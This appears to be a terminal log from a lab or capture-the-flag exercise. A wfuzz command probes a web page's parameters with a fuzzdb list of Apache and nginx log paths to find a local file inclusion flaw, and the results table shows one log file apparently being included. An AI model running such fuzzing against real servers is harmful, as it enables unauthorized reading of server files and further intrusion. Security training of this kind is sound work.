 Trash pass.txt
┌──(shley㉿kali)-[~/Desktop]
└─$ wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w ./fuzzdb/attack/lfi/common-unix-httpd-log-locations.txt  --hw 66 http://192.168.199.101/thankyou.php?FUZZ=FUZ2Z
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz
's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
995
Target: http://192.168.199.101/thankyou.php?FUZZ=FUZ2Z
Total requests: 572
=====================================================================
ID           Response   Lines    Word       Chars       Payload
Home
=====================================================================
000000001:   200        42 L     63 W       835 Ch      "file - /apache/logs/error.log"
000000029:   200        42 L     63 W       835 Ch      "file - /var/log/apache2/error.log"
000000031:   200        42 L     63 W       835 Ch      "file - /var/log/error.log"
000000027:   200        42 L     63 W       835 Ch      "file - /var/log/apache2/error_log"
000000007:   200        42 L     63 W       835 Ch      "file - /etc/httpd/logs/acces_log"
000000030:   200        42 L     63 W       835 Ch      "file - /var/log/error_log"
000000028:   200        42 L     63 W       835 Ch      "file - /var/log/apache/error.log"
000000003:   200        42 L     63 W       835 Ch      "file - /apache/logs/error.log"
000000032:   200        52 L     370 W      3963 Ch     "file - /var/log/nginx/error.log"
000000015:   200        42 L     63 W       835 Ch      "file - /var/log/apache/access_log"
000000026:   200        42 L     63 W       835 Ch      "file - /var/log/apache/error_log"
000000019:   200        42 L     63 W       835 Ch      "file - /var/log/apache2/other_vhosts_access.log"
000000022:   200        42 L     63 W       835 Ch      "file - /var/www/logs/error_log"
000000017:   200        42 L     63 W       835 Ch      "file - /var/log/apache/access.log"
000000024:   200        42 L     63 W       835 Ch      "file - /usr/local/apache/logs/error_log"
000000021:   200        42 L     63 W       835 Ch      "file - /var/log/access.log"
000000018:   200        42 L     63 W       835 Ch      "file - /var/log/apache2/access.log"
000000025:   200        42 L     63 W       835 Ch      "file - /usr/local/apache/logs/error.log"
000000020:   200        42 L     63 W       835 Ch      "file - /var/log/access_log"
000000023:   200        42 L     63 W       835 Ch      "file - /var/www/logs/error.log"
000000014:   200        42 L     63 W       835 Ch      "file - /usr/local/apache/logs/access.log"
000000006:   200        42 L     63 W       835 Ch      "file - /apache/logs/access.log"
000000011:   200        42 L     63 W       835 Ch      "file - /var/www/logs/access_log"
000000005:   200        42 L     63 W       835 Ch      "file - /apache/logs/error.log"
000000013:   200        42 L     63 W       835 Ch      "file - /usr/local/apache/logs/access_log"
000000010:   200        42 L     63 W       835 Ch      "file - /etc/httpd/logs/error.log"
000000008:   200        42 L     63 W       835 Ch      "file - /etc/httpd/logs/acces.log"